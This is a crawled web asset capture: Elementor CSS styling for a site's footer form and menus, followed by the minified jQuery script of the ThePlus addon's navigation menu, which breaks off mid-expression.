.elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-988 .elementor-element.elementor-element-2f5b6e88 > .elementor-widget-container{margin:0px 0px 0px 0px;box-shadow:0px 0px 48px 0px rgba(0,0,0,0.11);}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group > label, .elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-subgroup label{color:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group > label{font-size:12px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-type-html{padding-bottom:0px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group .elementor-field{color:#000000;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group .elementor-field, .elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-subgroup label{font-size:14px;font-weight:300;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .e-form__buttons__wrapper__button-next{background-color:#002453;color:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-button[type="submit"]{background-color:#002453;color:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-message.elementor-message-success{color:#000000;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 .elementor-message.elementor-help-inline{color:#FF0000;}.elementor-988 .elementor-element.elementor-element-2f5b6e88{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-988 .elementor-element.elementor-element-2c7c5b9a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-988 .elementor-element.elementor-element-2c7c5b9a{padding:70px 0px 70px 0px;}.elementor-988 .elementor-element.elementor-element-5aef3ba4{text-align:center;}.elementor-988 .elementor-element.elementor-element-5aef3ba4 .elementor-heading-title{font-size:18px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-widget-nav-menu .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-nav-menu .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-nav-menu.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-nav-menu:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-nav-menu.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-nav-menu.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;line-height:0em;}.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--main .elementor-item{color:#2C2C2C;fill:#2C2C2C;}.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--main .elementor-item:focus{color:#002453;fill:#002453;}.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--dropdown{background-color:#A7818100;}.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--dropdown a:hover,
					.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-988 .elementor-element.elementor-element-e316996 .elementor-nav-menu--dropdown a.highlighted{background-color:#002453;}.elementor-988 .elementor-element.elementor-element-7deda8d9{text-align:center;}.elementor-988 .elementor-element.elementor-element-7deda8d9 .elementor-heading-title{font-size:18px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;line-height:0em;}.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--main .elementor-item{color:#2C2C2C;fill:#2C2C2C;}.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--main .elementor-item:focus{color:#002453;fill:#002453;}.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--dropdown{background-color:#A7818100;}.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--dropdown a:hover,
					.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-988 .elementor-element.elementor-element-a80fc45 .elementor-nav-menu--dropdown a.highlighted{background-color:#002453;}.elementor-988 .elementor-element.elementor-element-34422c6{text-align:center;}.elementor-988 .elementor-element.elementor-element-34422c6 .elementor-heading-title{font-size:18px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;line-height:0em;}.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--main .elementor-item{color:#2C2C2C;fill:#2C2C2C;}.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--main .elementor-item:focus{color:#002453;fill:#002453;}.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--dropdown{background-color:#A7818100;}.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--dropdown a:hover,
					.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-988 .elementor-element.elementor-element-a6ae6c2 .elementor-nav-menu--dropdown a.highlighted{background-color:#002453;}.elementor-widget-social-icons .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-social-icons.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-social-icons .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-social-icons:not(.premium-gbadge-stripe) .premium-global-badge-{{ID}},
								.elementor-widget-social-icons.premium-gbadge-stripe > .premium-global-badge-{{ID}} .premium-badge-container,
								.elementor-widget-social-icons.premium-gbadge-custom > .premium-global-badge-{{ID}} .premium-badge-container {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-social-icons .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-988 .elementor-element.elementor-element-e6269dc{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-988 .elementor-element.elementor-element-e6269dc .elementor-widget-container{text-align:center;}.elementor-988 .elementor-element.elementor-element-e6269dc .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-988 .elementor-element.elementor-element-e6269dc .elementor-social-icon i{color:rgba(0,0,0,0.45);}.elementor-988 .elementor-element.elementor-element-e6269dc .elementor-social-icon svg{fill:rgba(0,0,0,0.45);}.elementor-988 .elementor-element.elementor-element-e6269dc .elementor-social-icon:hover i{color:#00ce1b;}.elementor-988 .elementor-element.elementor-element-e6269dc .elementor-social-icon:hover svg{fill:#00ce1b;}.elementor-988 .elementor-element.elementor-element-6cbe4d5d{text-align:center;}.elementor-988 .elementor-element.elementor-element-6cbe4d5d .elementor-heading-title{font-size:12px;font-weight:300;color:rgba(0,0,0,0.38);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-988 .elementor-element.elementor-element-40aa2154{width:25%;}.elementor-988 .elementor-element.elementor-element-793e4e78{width:25%;}.elementor-988 .elementor-element.elementor-element-2fe583b3{width:25%;}}@media(max-width:1024px){.elementor-988 .elementor-element.elementor-element-6d057d73{padding:50px 20px 50px 20px;}.elementor-988 .elementor-element.elementor-element-37e3e13d > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-2c7c5b9a{padding:70px 20px 20px 20px;}.elementor-988 .elementor-element.elementor-element-e6269dc > .elementor-widget-container{padding:40px 0px 0px 0px;}}@media(max-width:767px){.elementor-988 .elementor-element.elementor-element-6d057d73{padding:30px 20px 30px 20px;}.elementor-988 .elementor-element.elementor-element-6956b46a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-37e3e13d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-7bfb6e0f .elementor-heading-title{font-size:35px;line-height:1.3em;}.elementor-988 .elementor-element.elementor-element-d055ea0{text-align:center;}.elementor-988 .elementor-element.elementor-element-d055ea0 .elementor-heading-title{font-size:20px;}.elementor-988 .elementor-element.elementor-element-2f5b6e88 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-2c7c5b9a{margin-top:5px;margin-bottom:0px;}.elementor-988 .elementor-element.elementor-element-40aa2154{width:100%;}.elementor-988 .elementor-element.elementor-element-40aa2154 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-793e4e78{width:100%;}.elementor-988 .elementor-element.elementor-element-793e4e78 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:17px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-7deda8d9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-7deda8d9{text-align:center;}.elementor-988 .elementor-element.elementor-element-2fe583b3{width:100%;}.elementor-988 .elementor-element.elementor-element-2fe583b3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:17px 0px 0px 0px;}.elementor-988 .elementor-element.elementor-element-e6269dc .elementor-widget-container{text-align:center;}.elementor-988 .elementor-element.elementor-element-6cbe4d5d .elementor-heading-title{line-height:15px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://academy.ampmconsulting.it/wp-content/plugins/theplus_elementor_addon/assets/js/main/navigation-menu/plus-nav-menu.min.js?ver=5.2.19
body_size: 5778
content:
(function(f){'use strict';f(document).ready(function(){1<=f(".plus-navigation-wrap .plus-navigation-inner.menu-click").length&&theplus_ele_menu_clicking(),f(".plus-navigation-wrap .menu-item a").each(function(){var a=f(this).attr("title");f(this).attr("tmp_title",a),f(this).attr("title","")}),0<f(".mobile-plus-toggle-menu").length&&f(".mobile-plus-toggle-menu").on("click",function(){var a=f(this).data("target");f(this).toggleClass("plus-collapsed"),f(a+".collapse:not(\".in\")").length?(f(a+".collapse:not(\".in\")").slideDown(400),f(a+".collapse:not(\".in\")").addClass("in")):(f(a+".collapse.in").slideUp(400),f(a+".collapse.in").removeClass("in"))}),f(".plus-mobile-menu:not(.swiper-wrapper) .navbar-nav li.menu-item-has-children > a,.plus-mobile-menu:not(.swiper-wrapper) .navbar-nav li.dropdown-submenu > a").on("click",function(g){g.preventDefault(),g.stopPropagation();var a=f(this),b=a.parent(),c=a.parent().parent(),d=b.find("> ul.dropdown-menu");b.hasClass("open-menu")?(d.slideUp(400),b.removeClass("open-menu")):(c.css("height","auto"),c.find("li.dropdown.open-menu ul.dropdown-menu").slideUp(400),c.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),c.find("li.dropdown,li.dropdown-submenu.open-menu").removeClass("open-menu"),d.slideDown(400),b.addClass("open-menu")),d.find(".list-isotope").length&&setTimeout(function(){d.find(".list-isotope .post-inner-loop").isotope("layout")},420),0<d.find(".list-isotope-metro .post-inner-loop").length&&theplus_setup_packery_portfolio("all")}),f(".plus-navigation-wrap .plus-dropdown-default").each(function(){var a=f(this).data("dropdown-width"),b=f(this).attr("id");""!=a&&a!=null&&f("head").append("<style>#"+b+".plus-dropdown-default.plus-fw > ul.dropdown-menu{max-width:"+a+" !important;min-width:"+a+" !important;right:auto;}#"+b+".plus-dropdown-default:not(.plus-fw) > ul.dropdown-menu{max-width:"+a+" !important;min-width:"+a+" !important;width: 100%;}</style>")}),0<f(".plus-navigation-menu.menu-vertical-side.toggle-type-click").length&&f(".menu-vertical-side.toggle-type-click .plus-vertical-side-toggle").on("click",function(b){b.preventDefault(),b.stopPropagation(),f(this).closest(".toggle-type-click").toggleClass("tp-click")}),0<f(".plus-navigation-menu.menu-vertical-side.toggle-type-hover").length&&f(".menu-vertical-side.toggle-type-hover").on("mouseenter",function(){f(this).addClass("tp-hover")}).on("mouseleave",function(){f(this).removeClass("tp-hover")})});var a=window.innerWidth;991>=a&&f(".plus-mobile-menu-content").length&&f(document).mouseup(function(a){var b=f(".mobile-plus-toggle-menu"),c=f(a.target).find(".plus-navigation-inner").data("mobile-menu-click");if("yes"==c&&!b.is(a.target)&&0===b.has(a.target).length){var d=f("li.dropdown");d.is(a.target)||0!==d.has(a.target).length||(d.find("ul.dropdown-menu").slideUp(400),d.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),d.removeClass("open-menu"),f(a.target).find(".plus-mobile-menu-content").slideUp(400),f(a.target).find(".plus-mobile-menu-content").removeClass("in"),f(a.target).find(".plus-navigation-inner").find(".mobile-plus-toggle-menu").addClass("plus-collapsed"),f(a.target).find(".plus-mobile-menu-content").hasClass("plus-menu-off-canvas")&&f(a.target).find(".plus-mobile-menu-content").removeClass("is-active"))}});f(window).on("load resize",function(a){a.preventDefault();var b=window.innerWidth;991<b&&f(".plus-navigation-wrap .plus-navigation-inner").hasClass("menu-hover")&&theplus_navmenu_hover(),f(".plus-mobile-menu-content:not(.nav-cust-width)").length&&f(".plus-mobile-menu-content:not(.plus-menu-off-canvas)").each(function(){var a=f(this).closest(".plus-navigation-wrap"),b=f(window).width(),c=f(this),d=0-a.offset().left;f("body").hasClass("rtl")?c.css({right:d,"box-sizing":"border-box",width:b}):c.css({left:d,"box-sizing":"border-box",width:b})}),theplus_megamenu_fullwidth_container()})})(jQuery);function theplus_navmenu_hover(){"use strict";var a=jQuery;a(".plus-navigation-wrap .menu-hover .navbar-nav .dropdown").on("mouseenter",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideDown():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeIn(600):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").addClass("open-menu"),0<a(".list-isotope-metro .post-inner-loop",this).length&&theplus_setup_packery_portfolio("all")}).on("mouseleave",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideUp():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeOut(400):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").removeClass("open-menu")}),a(".plus-navigation-wrap .menu-hover .navbar-nav .dropdown-submenu").on("mouseenter",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");0<a(".list-isotope-metro .post-inner-loop",this).length&&theplus_setup_packery_portfolio("all"),""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideDown():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeIn(600):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").addClass("open-menu")}).on("mouseleave",function(){var b=a(this).closest(".plus-navigation-inner"),c=b.data("menu_transition");""==c||"style-1"==c?a(this).find("> .dropdown-menu").stop().slideUp():"style-2"==c?a(this).find("> .dropdown-menu").stop(!0,!0).delay(100).fadeOut(400):("style-3"==c||"style-4"==c)&&a(this).find("> .dropdown-menu").removeClass("open-menu")})}function theplus_megamenu_fullwidth_container(){"use strict";var a=jQuery;if(0<a(".plus-navigation-menu .plus-dropdown-container").length||0<a(".plus-navigation-menu .plus-dropdown-full-width").length){0<a(".plus-navigation-menu .plus-dropdown-container").length&&a(".plus-navigation-menu .plus-dropdown-container").each(function(){var b=a(this),c=b.closest(".menu-vertical-side");if(0<c.length){var d=b.closest(".elementor-container").width(),e=c.find(".navbar-nav").width(),f=a(">.dropdown-menu",b);f.css({"box-sizing":"border-box",width:d-e-20})}if(!c.length){var g=b.closest(".elementor-container").width(),h=window.innerWidth;h-=g;var i=h/2,j=b.closest(".plus-navigation-wrap"),f=a(">.dropdown-menu",b);if(a("body").hasClass("rtl")){var k=0-j.offset().left+i;f.css({right:k,"box-sizing":"border-box",width:g})}else{var l=0-j.offset().left+i;f.css({left:l,"box-sizing":"border-box",width:g})}}}),0<a(".plus-navigation-menu .plus-dropdown-full-width").length&&a(".plus-navigation-menu .plus-dropdown-full-width").each(function(){var b=a(this),c=b.closest(".menu-vertical-side");if(0<c.length){var d=b.closest(".elementor-container").width(),e=c.find(".navbar-nav").width(),f=d-e-20,g=a(">.dropdown-menu",b);g.css({"box-sizing":"border-box",width:f})}if(!c.length){var d=b.closest(".elementor-container").width(),h=a(window).width(),i=b.closest(".plus-navigation-wrap");if(0<i.length)var j=0-i.offset().left-0;else var j=0;if(a("body").hasClass("rtl"))var j=0-(h-(i.offset().left+i.width()));var g=a(">.dropdown-menu",b);a("body").hasClass("rtl")?g.css({right:j,"box-sizing":"border-box",width:h}):g.css({left:j,"box-sizing":"border-box",width:h})}})}}function theplus_ele_menu_clicking(){"use strict";var a=jQuery;a(".plus-navigation-wrap .menu-click .plus-navigation-menu .navbar-nav li.menu-item-has-children > a,.plus-navigation-wrap .menu-click .plus-navigation-menu .plus-mobile-menu.plus-menu-off-canvas .navbar-nav li.menu-item-has-children > a").on("click",function(b){if(b.preventDefault(),b.stopPropagation(),a(this).closest(".plus-navigation-inner.menu-click")){var c=a(this),d=c.parent(),e=c.parent().parent(),f=d.find("> ul.dropdown-menu");d.hasClass("open-menu")?(f.slideUp(400),d.removeClass("open-menu")):(e.css("height","auto"),e.find("li.dropdown.open-menu ul.dropdown-menu").slideUp(400),e.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),e.find("li.dropdown,li.dropdown-submenu.open-menu").removeClass("open-menu"),f.slideDown(400),d.addClass("open-menu"),f.addClass("open-menu"),0<d.find(".list-isotope-metro .post-inner-loop").length&&theplus_setup_packery_portfolio("all"))}}),a(document).mouseup(function(b){var c=a("li.dropdown");c.is(b.target)||0!==c.has(b.target).length||(c.find("ul.dropdown-menu").slideUp(400),c.find("li.dropdown-submenu.open-menu ul.dropdown-menu").slideUp(400),c.removeClass("open-menu"))})}(function(a){'use strict';var b=function(a,e){function b(a,b){let c=b.querySelectorAll(".dropdown-toggle");if(a.target.nextElementSibling&&(a.target.nextElementSibling.style.display="block",n.push(a.target.nextElementSibling)),c.length&&a.target.nextElementSibling&&(27==a.which&&0<n.length&&n.forEach(function(a){a.style.display="none"}),9==a.which&&(a.target.classList.contains("dropdown-toggle")&&c.forEach(function(b){a.target!==b&&(b.nextElementSibling.style.display="none")}),a.target.parentElement.classList.contains("dropdown-submenu")))){let b=a.target.parentElement.closest("ul.dropdown-menu").querySelectorAll("li");b.forEach(function(b){b!=a.target.parentElement&&0<b.querySelectorAll("ul.dropdown-menu").length&&(b.querySelector("ul.dropdown-menu").style.display="none")})}}var c=a.find(".plus-navigation-wrap"),d=c[0].querySelectorAll(".plus-navigation-menu.menu-horizontal .menu-item a");0<d.length&&d.forEach(function(a){window.location.href==a.href&&a.parentElement.classList.add("active")}),0<c.find(".hamburger-off-canvas").length&&(e(document).on("click",".hamburger-off-canvas ",function(){e(this).addClass("open-menu"),e("body").addClass("mobile-menu-open");var a=e(this),b=a.parent().parent();b.find(".plus-mobile-menu.plus-menu-off-canvas").addClass("is-active")}),e(document).on("click",".mobile-menu-open",".plus-mobile-menu.plus-menu-off-canvas .close-menu",function(){var a=e(this),b=a.find(".plus-mobile-menu.plus-menu-off-canvas"),c=b.parent();b.hasClass("is-active")&&(b.removeClass("is-active in"),a.removeClass("mobile-menu-open"),c.find(".hamburger-off-canvas").removeClass("open-menu").addClass("plus-collapsed"))})),0<c.find(".hover-inverse-effect").length&&e(".plus-navigation-menu .nav > li > a").on({mouseenter:function(){e(this).closest(".hover-inverse-effect").addClass("is-hover-inverse"),e(this).addClass("is-hover")},mouseleave:function(){e(this).closest(".hover-inverse-effect").removeClass("is-hover-inverse"),e(this).removeClass("is-hover")}}),0<c.find(".submenu-hover-inverse-effect").length&&e(".plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a").on({mouseenter:function(){e(this).closest(".submenu-hover-inverse-effect").addClass("is-submenu-hover-inverse"),e(this).addClass("is-hover")},mouseleave:function(){e(this).closest(".submenu-hover-inverse-effect").removeClass("is-submenu-hover-inverse"),e(this).removeClass("is-hover")}});var f=window.innerWidth;if(991<f&&c.find(".plus-navigation-inner").hasClass("menu-hover")&&theplus_navmenu_hover(),theplus_megamenu_fullwidth_container(),c.find(".nav>li .dropdown-menu").each(function(){var a=e(this),b=a.find(".plus-megamenu-content"),c=a.closest(".plus-dropdown-full-width"),d=a.closest(".plus-dropdown-container");if(0<b.length||c.length||d.length){var f=a.closest(".dropdown");f.addClass("plus-fw")}}),0<e(".plus-mobile-menu-content.swiper-container").length&&new Swiper(".plus-mobile-menu-content.swiper-container",{slidesPerView:"auto",mousewheelControl:!0,freeMode:!0}),0<c.length){var g=c.find(".plus-navigation-inner"),h=g.data("nav-sticky"),j=g.data("nav-sticky-osup"),k=g.data("wid");if(null!=h&&"yes"==h&&""!=k){var l=c.closest(".elementor-element.elementor-section:not(.elementor-inner-section),.elementor-element.e-container,.elementor-element.e-con").addClass("plus-nav-sticky-sec").data("id");801<f&&c.closest(".elementor-element.elementor-section:not(.elementor-inner-section):not(.elementor-hidden-desktop),.elementor-element.e-container,.elementor-element.e-con").length&&c.append("<div class=\"plus-nav-sticky "+k+"-"+l+"\"></div>"),800>f&&768<f&&c.closest(".elementor-element.elementor-section:not(.elementor-inner-section):not(.elementor-hidden-tablet),.elementor-element.e-container,.elementor-element.e-con").length&&c.append("<div class=\"plus-nav-sticky "+k+"-"+l+"\"></div>"),767>f&&c.closest(".elementor-element.elementor-section:not(.elementor-inner-section):not(.elementor-hidden-phone),.elementor-element.e-container,.elementor-element.e-con").length&&c.append("<div class=\"plus-nav-sticky "+k+"-"+l+"\"></div>");var m=".elementor-element-"+l;e(".plus-nav-sticky."+k+"-"+l).insertBefore(m),e(window).on("load scroll",function(){var a=e(m).outerHeight(),b=e(".plus-nav-sticky."+k+"-"+l).length?e(".plus-nav-sticky."+k+"-"+l).offset().top:0,c=e(".plus-nav-sticky."+k+"-"+l);e(window).scrollTop()>b?(c.css("min-height",a),e(m).addClass("plus-fixed-sticky")):(c.css("min-height",0),e(m).removeClass("plus-fixed-sticky")),null!=j&&"yes"==j&&function(){var a=new 